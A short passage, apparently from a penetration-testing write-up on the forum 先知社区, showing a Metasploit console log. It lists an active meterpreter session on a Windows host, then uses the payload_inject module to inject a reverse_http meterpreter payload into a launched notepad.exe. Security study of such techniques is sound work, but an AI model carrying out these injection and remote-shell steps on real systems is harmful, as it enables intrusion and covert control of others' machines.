 msf5 exploit(windows/local/payload_inject) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x86/windows WIN-K0I3NPO7IUE\Caravan @ WIN-K0I3NPO7IUE 107. . :6666 -> 122.2
msf5 exploit(windows/local/payload_inject) > set SESSION 1
SESSION => 1
msf5 exploit(windows/local/payload_inject) > exploit
[*] Running module against WIN-K0I3NPO7IUE
[-] PID  does not actually exist.
[*] Launching notepad.exe...
[*] Preparing 'windows/meterpreter/reverse_http' for PID 3984
msf5 exploit(windows/local/payload_inject) >
先知社区